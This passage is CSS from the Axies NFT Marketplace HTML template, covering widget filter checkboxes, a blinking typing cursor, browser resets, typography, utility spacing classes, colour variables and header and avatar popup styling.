  display: block;
}

.widget-filter .btn-checkbox:after {
  content: "\e921";
  font-family: "nfts";
  left: 6px;
  top: 2px;
  color: #fff;
}

/* widget-category */
.widget-category.boder-bt {
  border-bottom: 1px solid #ebebeb;
}
.is_dark .widget-category.boder-bt {
  border-color: #343444;
}
.widget-category .title-wg-category {
  justify-content: space-between;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  cursor: pointer;
}

.widget-category .title-wg-category i {
  font-size: 7px;
  padding-top: 9px;
  font-weight: 600;
}

.widget-category .title-widget {
  line-height: 26px;
}

.widget-category form {
  margin-bottom: 23px;
}

.widget-category input {
  position: absolute;
  opacity: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  margin-right: 0px;
}

.widget-category .btn-checkbox {
  position: absolute;
  top: 0;
  left: 0;
  width: 16px;
  height: 16px;
  background-color: transparent;
  border-radius: 4px;
}

.widget-category .btn-checkbox {
  border: 1px solid #7a798a;
}

.widget-category form label input:checked ~ .btn-checkbox {
  background-color: var(--primary-color3);
  border: 1px solid var(--primary-color3);
}

.widget-category form label input:checked ~ .btn-checkbox:after {
  display: block;
}

.fl-item {
  display: none;
}

.fl-item2 {
  display: none;
}

.fl-item3 {
  display: none;
}

span.type {
  margin: 0 auto;
  width: 200px;
  margin-top: 100px;
}
span.type::after {
  content: "|";
  display: inline;
  animation: blink 0.7s infinite;
}
.is_dark span.type::after {
  color: #fff;
}
/*Removes cursor that comes with typed.js*/
.typed-cursor {
  opacity: 0;
  display: none;
}

/*Custom cursor animation*/
@keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-webkit-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@-moz-keyframes blink {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
</file>
<file: assets/css/style.css>
/**
  * Name: Axies | NFT Marketplace HTML Template
  * Version: 1.0.4
  * Author: Themesflat
  * Author URI: http://www.themesflat.com
*/
@import "ntfs.css";
@import "shortcodes.css";
@import "responsive.css";
@import "animate.css";
@import "jquery.fancybox.min.css";
@import "font-awesome.css";
@import "swiper-bundle.min.css";
@import url("https://fonts.googleapis.com/css2?family=Urbanist:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap");
@import "bootstrap.css";
/**
  	* Reset Browsers
    * General
	* Elements
  	* Forms
	* Typography
	* Extra classes
	* link style
	* Root
	* Header
	* Site Logo
    * Menu
    * Header Fixed
    * Pagination
    * Footer
    * Scroll Top
    * Widget
*/

/* Reset Browsers
-------------------------------------------------------------- */
html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
ruby,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
  font-family: inherit;
  font-size: 100%;
  font-style: inherit;
  font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
}

html {
  font-size: 62.5%;
  overflow-y: scroll;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

body {
  background: var(--primary-color);
  line-height: 1;
  padding-right: 0 !important;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
  display: block;
}

ol,
ul {
  list-style: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
  content: none;
}

blockquote,
q {
  quotes: none;
}

a img {
  border: 0;
}

img {
  max-width: 100%;
  height: auto;
}

select {
  max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body,
button,
input,
select,
textarea {
  font-family: "Urbanist", sans-serif;
  color: var(--primary-color2);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-rendering: optimizeLegibility;
  overflow-x: hidden;
  overflow-y: auto;
}

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  -ms-interpolation-mode: bicubic;
}

p {
  font-weight: 400;
  font-size: 18px;
  line-height: 28px;
  color: #7a798a;
}

strong,
b,
cite {
  font-weight: bold;
}

dfn,
cite,
em,
i,
blockquote {
  font-style: italic;
}

abbr,
acronym {
  border-bottom: 1px dotted #e0e0e0;
  cursor: help;
}

mark,
ins {
  text-decoration: none;
}

sup,
sub {
  font-size: 75%;
  height: 0;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

small {
  font-size: 75%;
}

big {
  font-size: 125%;
}

address {
  font-style: italic;
  margin: 0 0 20px;
}

code,
kbd,
tt,
var,
samp,
pre {
  margin: 20px 0;
  padding: 4px 12px;
  background: #f5f5f5;
  border: 1px solid #e0e0e0;
  overflow-x: auto;
  -webkit-hyphens: none;
  -moz-hyphens: none;
  hyphens: none;
  border-radius: 0;
  height: auto;
}

/* Elements
-------------------------------------------------------------- */

html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*,
*:before,
*:after {
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit;
}

hr {
  margin-bottom: 20px;
  border: dashed 1px #ccc;
}

/* List */

ul,
ol {
  padding: 0;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
}

li {
  list-style: none;
}

ul li,
ol li {
  padding: 0.1em 0;
}

dl,
dd {
  margin: 0 0 20px;
}

dt {
  font-weight: bold;
}

del,
.disable {
  text-decoration: line-through;
  filter: alpha(opacity=50);
  opacity: 0.5;
}

/* Table */

table,
th,
td {
  border: 1px solid #343444;
}

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 30px;
  table-layout: fixed;
  width: 100%;
}

caption,
th,
td {
  font-weight: normal;
  text-align: left;
}

th {
  border-width: 0 1px 1px 0;
  font-weight: bold;
}

td {
  border-width: 0 1px 1px 0;
}

th,
td {
  padding: 8px 12px;
}

/* Media */

embed,
object,
video {
  margin-bottom: 20px;
  max-width: 100%;
  vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
  margin-bottom: 0;
}

/* Forms
-------------------------------------------------------------- */
/* Fixes */

button,
input {
  line-height: normal;
}

button,
input,
select,
textarea {
  font-size: 100%;
  line-height: inherit;
  margin: 0;
  vertical-align: baseline;
}

input,
textarea,
select {
  font-size: 14px;
  max-width: 100%;
  background-image: -webkit-linear-gradient(
    rgba(255, 255, 255, 0),
    rgba(255, 255, 255, 0)
  );
  /* Removing the inner shadow on iOS inputs */
}

textarea {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
  display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  line-height: 1;
  cursor: pointer;
  -webkit-appearance: button;
  border: 0;
}

input[type="checkbox"],
input[type="radio"] {
  padding: 0;
  width: 18px;
  height: 18px;
  margin-right: 11px;
  cursor: pointer;
  vertical-align: sub;
  /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
  -webkit-appearance: textfield;
  /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]::-webkit-search-decoration {
  /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
  -webkit-appearance: none;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
  -webkit-box-shadow: 0 0 0px 1000px #f7f7f7 inset;
}

/* Reset search styling */

input[type="search"] {
  outline: 0;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
  display: none;
}

/* Contact Form 7 */

.wpcf7-form select,
.wpcf7-form textarea,
.wpcf7-form input {
  margin-bottom: 0;
}

select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -ms-appearance: none;
}

.select {
  position: relative;
  overflow: hidden;
}

.select::after {
  font-family: "Font Awesome 5 Pro";
  content: "\f078";
  font-size: 14px;
  right: 10px;
  font-weight: 600;
  color: #1f1f2c;
  display: block;
  position: absolute;
  background: 0 0;
  top: 50%;
  pointer-events: none;
  -webkit-transition: 0.25s all ease;
  -o-transition: 0.25s all ease;
  transition: 0.25s all ease;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

select option {
  font-size: 15px;
  line-height: 24px;
  color: #1f1f2c;
}

textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid rgba(138, 138, 160, 0.3);
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  font-size: 18px;
  line-height: 28px;
  border-radius: 4px;
  padding: 13px 15px;
  width: 100%;
  background: transparent;
  color: #8a8aa0;
}

/* Input focus */
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
  border: 1px solid #8a8aa0;
  outline: 0;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

textarea::placeholder,
input[type="text"]::placeholder,
input[type="password"]::placeholder,
input[type="datetime"]::placeholder,
input[type="datetime-local"]::placeholder,
input[type="date"]::placeholder,
input[type="month"]::placeholder,
input[type="time"]::placeholder,
input[type="week"]::placeholder,
input[type="number"]::placeholder,
input[type="email"]::placeholder,
input[type="url"]::placeholder,
input[type="search"]::placeholder,
input[type="tel"]::placeholder,
input[type="color"]::placeholder {
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
  color: #8a8aa0;
}

/* Button */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 15px;
  line-height: 22px;
  background-color: var(--primary-color3);
  color: #fff;
  border-radius: 30px;
  padding: 15px 39px;
  border: 1px solid var(--primary-color3);
  display: inline-block;
  -webkit-appearance: none;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Button hover + focus */
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
  outline: 0;
  border: 1px solid var(--primary-color3);
  color: var(--primary-color3);
  /* background: transparent; */
}

/* Placeholder color */
::-webkit-input-placeholder {
  color: #8a8aa0;
}

:-moz-placeholder {
  color: #8a8aa0;
}

::-moz-placeholder {
  color: #8a8aa0;
  opacity: 1;
}

.error {
  font-size: 16px;
  color: var(--primary-color2);
  margin-bottom: 10px;
  -webkit-transition: all ease 0.3s;
  -moz-transition: all ease 0.3s;
  transition: all ease 0.3s;
}

/* Since FF19 lowers the opacity of the placeholder by default */

:-ms-input-placeholder {
  color: #8a8aa0;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 700;
  text-rendering: optimizeLegibility;
}

h1 {
  font-size: 48px;
}

h2 {
  font-size: 36px;
}

h3 {
  font-size: 24px;
}

h4 {
  font-size: 20px;
}

h5 {
  font-size: 18px;
}

h6 {
  font-size: 15px;
}
.fs-16 {
  font-size: 16px;
}
/* h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit
} */

/* Extra classes
-------------------------------------------------------------- */
.msg-success {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;
  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: rgb(0 0 0 / 0);
  transition: color 0.2s ease-in-out;
  font-size: 18px;
  font-weight: 400;
  line-height: 28px;
}
label.error {
  color: red;
}
.swiper-button-next:after,
.swiper-button-prev:after {
  font-family: "Font Awesome 5 Pro";
  font-size: 20px;
}

.swiper-button-next:after {
  content: "\f061";
}

.swiper-button-prev:after {
  content: "\f060";
}

.pst-re {
  position: relative;
}

.flex {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}

.wrap-inner {
  display: block;
  width: 100%;
}
.center,
.text-center {
  text-align: center;
}

.fs-30 {
  font-size: 30px !important;
}

.fs-32 {
  font-size: 32px !important;
}

.pd-0 {
  padding: 0 !important;
}
.mg-t-29 {
  margin-top: 29px;
}

.no-pd-left {
  padding-left: 0;
}

.mg-t-19 {
  margin-top: 19px;
}

.mg-t-7 {
  margin-top: 7px;
}

.mg-t25 {
  margin-top: 25px !important;
}

.mg-t22 {
  margin-top: 22px !important;
}

.mg-t17 {
  margin-top: 17px;
}

.mg-bt-50 {
  margin-bottom: 50px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.mg-bt-39 {
  margin-bottom: 39px;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-60 {
  margin-bottom: 60px;
}

.mg-bt-62 {
  margin-bottom: 62px;
}

.mg-bt-10 {
  margin-bottom: 10px;
}

.mg-r-12 {
  margin-right: 12px;
}

.mg-bottom-0 {
  margin-bottom: 0;
}

.mg-t16 {
  margin-top: 16px;
}

.mg-bt-32 {
  margin-bottom: 32px !important;
}

.mg-bt-12 {
  margin-bottom: 12px;
}

.mg-bt-2 {
  margin-bottom: 2px;
}

.mg-bt-21 {
  margin-bottom: 21px;
}

.mg-l-39 {
  margin-left: 39px;
}

.mg-bt-31 {
  margin-bottom: 31px;
}

.mg-bt-43 {
  margin-bottom: 43px;
}

.mg-bt-23 {
  margin-bottom: 23px;
}

.mg-bt-16 {
  margin-bottom: 16px !important;
}

.mg-bt-20 {
  margin-bottom: 20px;
}

.mg-bt-30 {
  margin-bottom: 30px;
}

.mg-bt-13 {
  margin-bottom: 13px;
}

.mg-t-24 {
  margin-top: 24px;
}

.mg-t-16 {
  margin-top: 16px;
}

.mg-t9 {
  margin-top: 9px;
}

.mg-t-39 {
  margin-top: 39px;
}

.mg-t-20 {
  margin-top: 20px;
}
.mg-t-5 {
  margin-top: 5px;
}

.mg-t-22 {
  margin-top: 22px;
}

.mg-t-15 {
  margin-top: 15px;
}

.mg-t-21 {
  margin-top: 21px;
}

.mg-t-37 {
  margin-top: 37px;
}

.mg-t-9 {
  margin-top: -9px;
}

.mg-t-4 {
  margin-top: -4px;
}

.mg-t-2 {
  margin-top: -2px;
}

.mg-t2 {
  margin-top: 2px;
}

.mg-t32 {
  margin-top: 32px;
}

.mg-bt-24 {
  margin-bottom: 24px;
}

.mg-bt-22 {
  margin-bottom: 22px;
}

.mg-bt-17 {
  margin-bottom: 17px;
}

.mg-bt-40 {
  margin-bottom: 40px;
}

.mg-bt-41 {
  margin-bottom: 41px;
}

.mg-bt-44 {
  margin-bottom: 44px;
}

.pad-r-50 {
  padding-right: 50px;
}

.pad-t-23 {
  padding-top: 23px;
}

.pad-t-24 {
  padding-top: 24px;
}

.pad-t-17 {
  padding-top: 17px;
}

.pad-t-20 {
  padding-top: 20px;
}

.pad-t-4 {
  padding-top: 4px;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-54 {
  padding-bottom: 54px !important;
}

.pad-b-74 {
  padding-bottom: 74px !important;
}

.mg-t-40 {
  margin-top: 40px;
}
.m-t-15 {
  margin-top: -15px;
}
.mg-t-36 {
  margin-top: 36px;
}

.mg-bt-18 {
  margin-bottom: 18px;
}

.pad-l-7 {
  padding-left: 7px;
}

.pad-0-15 {
  padding: 0 15px;
}

.mg-r-3 {
  margin-right: 3px;
}

.mg-r-1 {
  margin-right: 1px;
}

.color-47A432 {
  background-color: #47a432 !important;
}

.color-9835FB {
  background-color: #9835fb !important;
}

.color-DF4949 {
  background-color: #df4949 !important;
}

.no-box-shadown {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.pad-b-60 {
  padding-bottom: 60px !important;
}

.pad-b-20 {
  padding-bottom: 20px !important;
}

.pad-400 {
  padding: 0 400px;
}

.pad-420 {
  padding: 0 420px;
}

.mg-t-10 {
  margin-top: 10px;
}

.mg-l-8 {
  margin-left: 10px;
}

.mg-r-8 {
  margin-right: 10px;
}
.mg-t4 {
  margin-top: 4px !important;
}
.mg-t-11 {
  margin-top: 11px !important;
}

.mg-t-12 {
  margin-top: 12px !important;
}

.mg-t-6 {
  margin-top: 6px !important;
}

.mg-t-13 {
  margin-top: 13px !important;
}

.pd-t-20 {
  padding-top: 20px;
}

.pd-15 {
  padding: 0 15px;
}
.bg-style {
  background-color: var(--primary-color5) !important;
}

.bg-style2 {
  background-color: #fff !important;
}

.is_dark .bg-style2 {
  background-color: #1f1f2c !important;
}

.bg-style3 {
  background-color: #f8f8f8 !important;
}

.is_dark .bg-style3 {
  background-color: #1f1f2c !important;
}
.mg-t-3 {
  margin-top: 3px;
}

.m-t-3 {
  margin-top: -3px !important;
}

.mg-t-42 {
  margin-top: 42px;
}

.mg-t-23 {
  margin-top: -23px !important;
}
.mg-bt-11 {
  margin-bottom: 11px;
}
.pb-10 {
  padding-bottom: 10px !important;
}

.pb-12 {
  padding-bottom: 12px !important;
}

.pd-40 {
  padding: 40px;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.pb-40 {
  padding-bottom: 40px !important;
}

.pb-17 {
  padding-bottom: 17px !important;
}
.pb-18 {
  padding-bottom: 18px !important;
}
.pb-22 {
  padding-bottom: 22px !important;
}

.pb-20 {
  padding-bottom: 20px !important;
}

.pb-39 {
  padding-bottom: 39px !important;
}

.pb-23 {
  padding-bottom: 23px !important;
}
.mt-29 {
  margin-top: 29px;
}
.mb-35 {
  margin-bottom: 35px;
}
.mb-15 {
  margin-bottom: 15px;
}

.pt-24 {
  padding-top: 24px;
}
.mb-25 {
  margin-bottom: 25px;
}
.mb-24 {
  margin-bottom: 24px;
}

.mg-bt-3 {
  margin-bottom: 3px;
}

.pl-17 {
  padding-left: 17px;
}
.pl-34 {
  padding-left: 34px;
}
.pl-51 {
  padding-left: 51px;
}
.pl-68 {
  padding-left: 68px;
}

.pl-20 {
  padding-left: 20px;
}

.mg-style2 {
  margin-left: -3px;
  margin-right: -3px;
}

#wrapper {
  position: relative;
  overflow: hidden;
  max-width: 100%;
  height: 100%;
}

.color-popup {
  color: var(--primary-color2);
}

/* link style
-------------------------------------------------------------- */
a {
  text-decoration: none;
  color: var(--primary-color2);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  letter-spacing: 0.1px;
}

a:hover,
a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.hover-ecfect,
.exp {
  background: linear-gradient(to right, #e250e5, #4b50e6, #e250e5);
  background-clip: text;
  -webkit-background-clip: text;
  font-weight: 700;

  background-size: 200% 200%;
  animation: rainbow 2s ease-in-out infinite;
  color: var(--primary-color2);
  transition: color 0.2s ease-in-out;
}

.hover-ecfect:hover,
.exp:hover {
  color: rgba(0, 0, 0, 0) !important;
}
@keyframes rainbow {
  0% {
    background-position: left;
  }
  50% {
    background-position: right;
  }
  100% {
    background-position: left;
  }
}

.link-style-1 a {
  text-decoration: none;
  color: var(--primary-color4);
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.link-style-1 a:hover,
.link-style-1 a:focus {
  color: var(--primary-color3);
  text-decoration: none;
  outline: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

/* Root
-------------------------------------------------------------- */

:root {
  /* color */
  --primary-color: #fff;
  --primary-color2: #1f1f2c;
  --primary-color3: #5142fc;
  --primary-color4: #7a798a;
  --primary-color5: #f8f8f8;
  --primary-color6: #14141f;
  --primary-color7: #f8f8f8;
  --bg-section: #fff;
  --bg-section2: #f8f8f8;
  --primary-color8: #7a798a;
}

.is_dark {
  --primary-color: #343444;
  --primary-color2: #fff;
  --primary-color4: #ebebeb;
  --primary-color5: #030303;
  --primary-color6: #ffffff;
  --primary-color7: #343444;
  --bg-section: #14141f;
  --bg-section2: #14141f;
  --primary-color8: #fff;
}

/* Header
-------------------------------------------------------------- */
.dark .logo_header {
  width: 135px !important;
  height: 56px !important;
}
header {
  padding-right: 0 !important;
}

.header_1 {
  position: absolute;
  z-index: 100;
  height: 80px;
  width: 100%;
  border-bottom: 1px solid rgba(235, 235, 235, 0.2);
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.item .header_1 {
  position: fixed !important;
  top: 0 !important;
  opacity: 1 !important;
}
.header_1.header_2.style2 {
  height: 104px;
  border: none;
}
.admin_active {
  display: none;
}

.connect-wal .admin_active {
  display: block;
}

.header_1 #main-nav {
  position: absolute;
  left: 26%;
  top: 50%;
  z-index: 0;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

.header_1-inner {
  position: relative;
  height: 80px;
}
.header_1 .header_avatar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  z-index: 9;
  align-items: center;
}

.header_1 .header_avatar .notification {
  position: relative;
  width: 40px;
  height: 40px;
  background-color: #34353a;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  margin-right: 20px;
}

.header_1 .header_avatar .notification span {
  position: absolute;
  top: -7px;
  right: -4px;
  z-index: 100;
  background-color: #df4949;
  color: #fff;
  font-size: 11px;
  line-height: 15px;
  width: 15px;
  height: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}

.header_1 .header_avatar .avatar {
  height: 40px;
  width: 40px;
  border-radius: 10px;
  -o-object-fit: cover;
  object-fit: cover;
}
.header_1 .header_avatar .price {
  padding: 0 10px 0 20px;
  font-size: 16px;
  color: #14141f;
}
.header_1 .header_avatar .avatar_popup {
  position: absolute;
  right: 0;
  padding: 35px 20px 26px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
  /* display: none; */
}
.header_1 .header_avatar .avatar_popup h4 {
  color: #fff;
}
.header_1 .header_avatar .avatar_popup.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.header_1 .header_avatar .avatar_popup p {
  font-size: 14px;
  line-height: 22px;
  color: #ebebeb;
}

.header_1 .header_avatar .avatar_popup .info p.style {
  font-size: 18px;
  font-weight: bold;
  color: #5142fc;
  margin-top: 6px;
}

.header_1 .header_avatar .avatar_popup .divider {
  width: 100%;
  height: 1px;
  background-color: #3c3c56;
}

.header_1 .header_avatar .avatar_popup .links {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.header_1 .header_avatar .avatar_popup .links > a span {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  color: #fff;
  margin-left: 12px;
}

.header_1 .header_avatar .avatar_popup .links a {
  color: #183b56;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 6px;
}

.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 5px;
  font-size: 20px;
}

.header_1 .header_avatar .avatar_popup .links a:hover {
  color: #566ffe;
}

.header_1 .header__notifications .js-notifications-icon {
  cursor: pointer;
}
.header_1 .header_avatar .avatar_popup .links a i {
  margin-right: 10px;
  font-size: 16px;
}
.space-y-20 > :not([hidden]) ~ :not([hidden]) {
  --cb-space-y-reverse: 0;
  margin-top: calc(20px * calc(1 - var(--cb-space-y-reverse)));
  margin-bottom: calc(20px * var(--cb-space-y-reverse));
}
.mt-20 {
  margin-top: 20px;
}
.mt-10 {
  margin-top: 10px;
}
.ml-10 {
  margin-left: 10px;
}

.avatar_popup .copy-text span {
  color: #8a8aa0;
}
.avatar_popup .copy-text a {
  color: #fff;
}

/* avatar_popup 2 */
.header_1 .header_avatar .avatar_popup2 {
  position: absolute;
  right: 39%;
  padding: 35px 20px 12px 20px;
  top: 53px;
  overflow: hidden;
  border-radius: 10px;
  background: #14141f;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  -moz-box-shadow: 0px 3px 16px 0px #2f536d1f;
  -webkit-box-shadow: 0px 3px 16px 0px #2f536d1f;
  box-shadow: 0px 3px 16px 0px #2f536d1f;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: translateY(-1rem);
  transform: translateY(-1rem);
  font-size: 16px;
  width: 311px;
}

.header_1 .header_avatar .avatar_popup2 .show h4 {
  color: #fff;
}

.header_1 .header_avatar .avatar_popup2.visible {
  visibility: visible;
  opacity: 1;
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.avatar_popup2 .show {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  align-items: center;
  justify-content: space-between;
}

.avatar_popup2 .show a {
  font-size: 14px;
  line-height: 22px;
  color: #7a798a;
  font-weight: 700;
}
.avatar_popup2 .flat-tabs .menu-tab {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  margin-bottom: 21px;
}
.avatar_popup2 .flat-tabs .menu-tab li {
  border-radius: 100px;
  background-color: transparent;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin-right: 18px;
  padding: 6px 12px 4px 12px;
}
.avatar_popup2 .flat-tabs .menu-tab li.active,
.avatar_popup2 .flat-tabs .menu-tab li:hover {
  background-color: #343444;
}

.avatar_popup2 .flat-tabs .menu-tab li span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 700;
  color: #fff;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner {
  margin-bottom: 19px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box {
  margin-bottom: 16px;
}
.avatar_popup2 .flat-tabs .content-tab .content-inner .heading {
  font-size: 15px;
  line-height: 22px;
  font-weight: 700;
  margin-bottom: 17px;
  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content {
  display: flex;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .content .avatar {
  border-radius: 8px;
  overflow: hidden;
  width: 32px;
  height: 32px;
  margin-right: 16px;
  min-width: 32px;
  min-height: 32px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span {
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #fff;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor p {
  font-size: 14px;
  line-height: 20px;
  color: #ebebeb;
  margin-top: 6px;
}

.avatar_popup2 .flat-tabs .content-tab .content-inner .sc-box .infor span.fw-7 {
  font-weight: 700;
}

/* Site Logo
-------------------------------------------------------------- */
#site-logo {
  height: 80px;
}

.header_1.header_2.style2 #site-logo {
  height: 104px;
}

